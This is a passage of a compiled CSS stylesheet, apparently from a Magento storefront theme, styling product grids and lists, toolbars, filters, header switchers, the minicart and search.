  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e648";
}
.toolbar.toolbar-products #toolbar-amount {
  text-transform: uppercase;
  font-size: 12px;
  position: inherit;
}
.toolbar.toolbar-products .pages #paging-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .pages ul {
  float: left;
}
.toolbar.toolbar-products .pages ul li.item {
  float: left;
  line-height: 0;
  margin: 0;
}
.toolbar.toolbar-products .pages ul li.item a.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
}
.toolbar.toolbar-products .pages ul li.item a.action.next > span,
.toolbar.toolbar-products .pages ul li.item a.action.previous > span {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item span {
  float: left;
  width: 100%;
  height: 32px;
  line-height: 30px;
  text-align: center;
}
.toolbar.toolbar-products .pages ul li.item span.label {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item.current strong.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 2.5px;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
  box-shadow: unset;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a:before,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a:before {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0;
}
.toolbar.toolbar-products .field.limiter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter .limiter-text {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .toolbar-sorter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .sorter-action:before {
  font-size: 10px;
  color: #000000;
}
.toolbar.toolbar-products .sorter-action:hover:before {
  color: #666666;
}
.products-grid .product-item .product-item-name {
  text-decoration: none;
}
.product-social-links .action.tocompare,
.product-social-links .action.towishlist,
.product-social-links .action.mailto {
  width: auto;
  height: auto;
  line-height: 32px !important;
}
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto !important;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.product-social-links .action.towishlist:before {
  content: "\e68c" !important;
}
.product-social-links .action.tocompare:before {
  content: "\e67f" !important;
}
.product-social-links .action.mailto:before {
  content: "\e866" !important;
}
.block.related .action.select {
  font-size: 14px;
  color: #000;
}
.block.related .action.select span {
  color: #000;
}
:root .theme-pearl .column.main .product-items {
  margin-left: 0px;
}
.column.main .products-grid.products-related .product-item .product-item-info,
.column.main .products-grid.products-crosssell .product-item .product-item-info,
.column.main .products-grid.products-upsell .product-item .product-item-info {
  display: inline-block;
  float: left;
}
.column.main .products-grid .product-item {
  padding-left: 0;
}
.column.main .products-grid .product-item .action.tocompare,
.column.main .products-grid .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  width: auto !important;
}
.column.main .products-grid .product-item .action.towishlist:before {
  content: "\e68c";
  padding: 2px 5px;
}
.column.main .products-grid .product-item .action.tocompare:before {
  content: "\e67f";
}
.column.main .products-grid .product-item .price-container .price {
  padding-right: 3px;
}
.column.main .products-grid .product-item .product-item-info {
  margin: 0;
  padding: 10px;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_3 + div[class*="swatch-opt"],
.column.main .products-grid .product-item .product-item-info .addtocart_position_4 + div[class*="swatch-opt"] {
  margin: 0;
  padding: 20px 0 0;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5 {
  position: relative;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.center {
  margin: 0 auto;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.left {
  float: left;
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product.photo.product-item-photo {
  float: left;
  width: 100%;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image {
  position: relative;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_1 {
  display: inline-block;
  right: 0;
  bottom: 5px;
  left: 0;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2 {
  position: absolute;
  top: 10px;
  left: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product-item-details > * {
  position: relative;
  z-index: 2;
  clear: both;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .field.choice.related {
  position: absolute;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
  margin: 0;
  border: none;
  box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  position: relative;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-inner-hide {
  margin: 0;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  margin: 0 0 10px;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-primary {
  text-align: center;
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary {
  display: flex;
  align-items: center;
  vertical-align: middle;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary a.action {
  top: 3px;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.column.main .products-grid .product-item .reviews-actions {
  margin-top: 0;
}
.column.main .products-grid .product-item [class*="swatch-opt"]:not(.swatch-option-loading) {
  margin-bottom: 10px;
}
.column.main .products-grid .product-item .addtocart_position_4,
.column.main .products-grid .product-item .hoverShow {
  height: 0;
  overflow: hidden;
}
.column.main .products-grid .product-item:hover {
  position: relative;
  z-index: 8;
  padding: 0 !important;
}
.column.main .products-grid .product-item .product-item-info:hover {
  background-color: white;
  transition: transform 0.2s;
  top: 0;
  left: 0;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .addtocart_position_2 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_4 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .swatch-attribute-options {
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info:hover .addtocart_position_4 {
  visibility: visible;
  height: auto;
}
.column.main .products-grid .product-item .product-item-info:hover .hoverShow {
  height: auto;
}
.column.main .products-grid .product-item .hover-animation-zoom-item:hover {
  transform: scale(1.05);
}
.column.main .products-grid .product-item .product-image-photo {
  transition: transform 0.2s;
}
.column.main .products-grid .product-item .hover-animation-zoom-image img:hover {
  transform: scale(1.05);
}
.column.main .toolbar.toolbar-products.auto-width .modes .mode-grid:before,
.column.main .toolbar.toolbar-products.auto-width .modes .mode-list:before {
  width: auto;
}
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-wishlist .block-title strong {
  font-weight: 600;
}
.products-list .product-item {
  position: relative;
  z-index: 0;
  margin-top: 20px;
}
.products-list .product-item:hover {
  z-index: 1;
}
.products-list .product-item .rating-summary .rating-result {
  left: 0px;
}
.products-list .product-item .reviews-actions {
  margin-top: 0;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] {
  margin-bottom: 10px;
  margin-left: -5px;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute {
  visibility: visible !important;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute .swatch-option:first-of-type {
  margin-left: 0;
}
.products-list .product-item .action.tocompare,
.products-list .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  width: auto !important;
}
.products-list .product-item .action.towishlist:before {
  content: "\e68c";
}
.products-list .product-item .action.tocompare:before {
  content: "\e67f";
}
.products-list .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.block .block-title strong {
  font-size: 12px;
  text-transform: uppercase;
}
.block .block-title .counter {
  padding-left: 10px;
}
.block .block-content,
.block .empty {
  font-size: 12px;
}
.block .block-content *,
.block .empty * {
  font-size: 12px;
}
#layered-filter-block.filter .block-subtitle {
  padding-left: 0;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  border-bottom: 1px solid #eeeeee;
}
#layered-filter-block .filter-options-title {
  font-weight: 400;
}
#layered-filter-block .filter-content .filter-current ol {
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .filter-content .filter-current ol li .action.remove:before {
  font-size: 12px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item {
  padding-bottom: 0;
  border-bottom: none;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
  border-bottom: 1px solid #eeeeee;
  padding: 10px 40px 10px 0;
  text-transform: uppercase;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:after {
  color: #303030;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:hover:after {
  color: #000000;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content {
  padding-left: 0;
  padding-right: 0;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
  width: 100%;
  padding-left: 20px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:before {
  float: left;
  width: 10px;
  height: 10px;
  border: 1px solid #999999;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 4px 0 0;
  content: "";
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:hover {
  background: none transparent;
  text-decoration: underline;
}
#layered-filter-block .block-actions.filter-actions {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .block-actions.filter-actions a {
  display: block;
  overflow: inherit;
}
.canvas_icons,
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]),
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .widget.block.block-static-block {
    margin: 0;
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
  .widget.block.block-static-block > * {
    margin: 0;
    padding: 0;
  }
  .widget.block.block-static-block img {
    display: block;
  }
}
.header.panel > .header.links > li.welcome {
  line-height: inherit !important;
}
.page-header .header-global-promo,
.page-wrapper .header-global-promo {
  height: 100%;
}
.page-header .header-global-promo .display-always,
.page-wrapper .header-global-promo .display-always {
  display: flex;
  align-items: center;
}
.page-header .header-global-promo .display-cookies,
.page-wrapper .header-global-promo .display-cookies {
  display: none;
  align-items: center;
}
.page-header .header-global-promo .global-notification-wrapper,
.page-wrapper .header-global-promo .global-notification-wrapper {
  position: relative;
  top: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  z-index: 1;
  min-height: 40px;
}
.page-header .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer,
.page-wrapper .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer {
  display: none;
  justify-content: center;
}
.page-header .header-global-promo .global-notification-wrapper a.close-global-notification,
.page-wrapper .header-global-promo .global-notification-wrapper a.close-global-notification {
  display: block;
  width: 9px;
  height: 9px;
  opacity: 1;
  margin-top: 3px;
  float: right;
  font-size: 12px;
  line-height: 1;
  position: absolute;
  top: 10px;
  right: 20px;
  color: #000;
}
.page-header .header-global-promo .notice-inner,
.page-wrapper .header-global-promo .notice-inner {
  margin: 0 auto;
  padding: 0px;
  width: 90%;
}
.page-header .header-global-promo .notice-inner *,
.page-wrapper .header-global-promo .notice-inner * {
  text-transform: none !important;
}
.page-header #switcher-language.switcher strong,
.page-header #switcher-store.switcher strong,
.page-header #switcher-currency.switcher strong {
  font-size: 12px;
}
.page-header #switcher-language .options ul.dropdown,
.page-header #switcher-store .options ul.dropdown,
.page-header #switcher-currency .options ul.dropdown {
  right: 0;
  z-index: 999;
}
.page-header #switcher-language .options ul.dropdown:before,
.page-header #switcher-store .options ul.dropdown:before,
.page-header #switcher-currency .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after,
.page-header #switcher-store .options ul.dropdown:after,
.page-header #switcher-currency .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.page-header #switcher-language .options ul.dropdown li a,
.page-header #switcher-store .options ul.dropdown li a,
.page-header #switcher-currency .options ul.dropdown li a {
  font-size: 12px;
}
.page-header * {
  text-transform: uppercase;
}
.page-header .header .minicart-wrapper * {
  text-transform: uppercase;
}
.nav-open .nav-toggle::after {
  background-color: rgba(255, 255, 255, 0.5) !important;
}
.nav-open .header-global-promo {
  height: 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .page-wrapper .page-header .header.content,
  .page-wrapper .page-header .header_right {
    max-width: 100%;
  }
}
.page-wrapper .page-header .panel.wrapper {
  position: relative;
}
.page-header {
  position: relative;
  z-index: 10;
}
.page-header .block-search input {
  text-transform: none !important;
}
:root .wp-device-xxs .page-header-v2 .page-header,
:root .wp-device-xs .page-header-v2 .page-header,
:root .wp-device-s .page-header-v2 .page-header,
:root .wp-device-m .page-header-v2 .page-header,
:root .wp-device-xxs .page-header-v3 .page-header,
:root .wp-device-xs .page-header-v3 .page-header,
:root .wp-device-s .page-header-v3 .page-header,
:root .wp-device-m .page-header-v3 .page-header,
:root .wp-device-xxs .page-header-v4 .page-header,
:root .wp-device-xs .page-header-v4 .page-header,
:root .wp-device-s .page-header-v4 .page-header,
:root .wp-device-m .page-header-v4 .page-header {
  margin-bottom: 0;
  border: 0;
}
:root .page-header-v2 .page-header .compare.wrapper {
  float: left;
}
:root .page-header-v3 .page-header .compare.wrapper,
:root .page-header-v4 .page-header .compare.wrapper {
  margin: 5px 0 0 20px;
}
:root .page-header-v4 .page-header .compare.wrapper {
  float: left;
  margin: 15px 20px 0 0;
}
:root .page-header-v2 .page-header .panel.header {
  width: 100%;
  margin: 0 auto;
}
:root .page-header-v4 .page-header .panel.header {
  padding-top: 5px;
  padding-bottom: 5px;
}
@media (min-width: 768px) {
  :root .page-header-v2 .page-header .panel.header {
    padding-bottom: 0;
  }
}
:root .wp-device-l .page-header-v2 .page-header .header.content,
:root .wp-device-xl .page-header-v2 .page-header .header.content,
:root .wp-device-l .page-header-v4 .page-header .header.content,
:root .wp-device-xl .page-header-v4 .page-header .header.content {
  height: auto;
  padding: 21px 0;
  margin: 0 auto;
}
.page-header .compare.wrapper {
  font-size: 12px;
  color: #303030;
}
.page-header .compare.wrapper li > a {
  color: #303030;
}
.page-header #switcher-language .options ul.dropdown {
  right: 0;
}
.page-header #switcher-language .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
:root .wp-device-xxs .page-header #switcher-store,
:root .wp-device-xxs .page-header #switcher-currency,
:root .wp-device-xxs .page-header #switcher-language,
:root .wp-device-xs .page-header #switcher-store,
:root .wp-device-xs .page-header #switcher-currency,
:root .wp-device-xs .page-header #switcher-language,
:root .wp-device-s .page-header #switcher-store,
:root .wp-device-s .page-header #switcher-currency,
:root .wp-device-s .page-header #switcher-language,
:root .wp-device-m .page-header #switcher-store,
:root .wp-device-m .page-header #switcher-currency,
:root .wp-device-m .page-header #switcher-language {
  display: none;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  right: 0;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:after {
  left: auto;
  right: 9px;
}
:root .page-header-v2 .page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 0 5px;
}
.page-header #switcher-store-trigger,
.page-header #switcher-currency-trigger,
.page-header #switcher-language-trigger {
  margin-bottom: 0;
}
.page-header .logo {
  z-index: 10;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo,
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo,
:root .wp-device-m .page-header-v3 .page-header .logo {
  margin-left: 40px;
}
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo {
  margin: 3px 30px 0 40px;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo {
  margin: 0;
}
:root .wp-device-xxs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v4 .page-header .logo {
  margin-left: 0;
}
:root .page-header-v1 .page-header .logo img,
:root .page-header-v2 .page-header .logo img,
:root .page-header-v3 .page-header .logo img,
:root .page-header-v4 .page-header .logo img,
:root .page-header-v1.sticky-header .page-header .logo img,
:root .page-header-v2.sticky-header .page-header .logo img,
:root .page-header-v3.sticky-header .page-header .logo img,
:root .page-header-v4.sticky-header .page-header .logo img {
  width: auto;
  height: 34px;
}
:root .wp-device-l .page-header-v4 .page-header .logo img,
:root .wp-device-xl .page-header-v4 .page-header .logo img {
  display: inline-block;
}
:root .page-header-v2 .page-header a.action.showcart {
  margin-top: 0px;
}
:root .wp-device-m .page-header-v2 .page-header a.action.showcart {
  margin-top: 0;
}
:root .wp-device-m .page-header-v4 .page-header a.action.showcart {
  margin-top: 2px;
}
:root .page-header-v3 .page-header .compare.wrapper li,
:root .page-header-v3 .page-header .compare.wrapper li a,
:root .page-header-v4 .page-header .compare.wrapper li,
:root .page-header-v4 .page-header .compare.wrapper li a {
  margin: 0;
  line-height: 1;
}
:root .wp-device-xxs .page-header .header.links,
:root .wp-device-xs .page-header .header.links,
:root .wp-device-s .page-header .header.links,
:root .wp-device-m .page-header .header.links {
  display: none;
}
:root .page-header-v2 .page-header .header.links {
  list-style: none;
}
:root .wp-device-l .page-header-v2 .page-header .header.links li,
:root .wp-device-xl .page-header-v2 .page-header .header.links li {
  float: left;
  line-height: 1;
  margin: 0;
  padding: 0;
}
:root .wp-device-l .page-header-v2 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v2 .page-header .header.links .greet.welcome {
  display: none;
}
:root .wp-device-l .page-header-v4 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v4 .page-header .header.links .greet.welcome {
  float: left;
  margin-left: 0;
  margin-right: 0;
}
:root .page-header-v2 .page-header .header.links > li {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]) {
  font-size: 0;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]):before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.page-header .header.links > li.authorization-link:after {
  font-size: 12px;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome {
  display: block !important;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  font-size: 16px;
}
.page-header .header.links > .customer-welcome .customer-menu .header.links {
  position: absolute;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links {
  right: -7px;
  margin-top: 5px;
  padding: 10px;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li {
  display: block;
  float: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a {
  width: auto;
  height: auto;
  font-size: 12px;
  padding: 8px;
  display: block;
  text-align: left;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a:before {
  content: '';
  font-size: 12px !important;
}
.page-header .header.links * {
  font-size: 12px;
}
.page-header .minicart-wrapper {
  line-height: 1;
  margin-top: 0;
}
.page-header .minicart-wrapper .action.showcart,
.page-header .minicart-wrapper .action.showcart.active {
  margin: 0;
  padding: 0;
}
.page-header .minicart-wrapper .action.showcart:before,
.page-header .minicart-wrapper .action.showcart.active:before {
  content: "\e72f";
  font-family: inherit;
  display: inline-block;
  font-family: 'font-icons';
  font-size: 16px;
  color: inherit;
  line-height: 30px;
}
.page-header .minicart-wrapper .action.showcart .counter.qty,
.page-header .minicart-wrapper .action.showcart.active .counter.qty {
  min-width: 20px;
}
.page-header .minicart-wrapper * {
  text-transform: none;
}
.page-header .block-search {
  width: auto;
  height: auto;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-xs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-s .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-m .page-header-v2 .page-header .block-search.minisearch-v2 {
  position: relative;
  right: 10px;
  top: 0;
}
.page-header .block-search .control {
  z-index: 99;
}
.page-header .block-search .control input {
  box-sizing: border-box;
}
.page-header .block-search .control input:focus {
  box-shadow: 0 0 3px 1px lightgrey;
  border-color: transparent;
}
:root .page-header-v2 .page-header .block-search .control input:focus,
:root .page-header-v1 .page-header .block-search .control input:focus,
:root .page-header-v3 .page-header .block-search .control input:focus,
:root .page-header-v4 .page-header .block-search .control input:focus {
  box-shadow: none;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label,
:root .wp-device-xs .page-header-v1 .page-header .block-search label,
:root .wp-device-s .page-header-v1 .page-header .block-search label,
:root .wp-device-m .page-header-v1 .page-header .block-search label,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label,
:root .wp-device-xs .page-header-v2 .page-header .block-search label,
:root .wp-device-s .page-header-v2 .page-header .block-search label,
:root .wp-device-m .page-header-v2 .page-header .block-search label,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label,
:root .wp-device-xs .page-header-v4 .page-header .block-search label,
:root .wp-device-s .page-header-v4 .page-header .block-search label,
:root .wp-device-m .page-header-v4 .page-header .block-search label {
  cursor: pointer;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control,
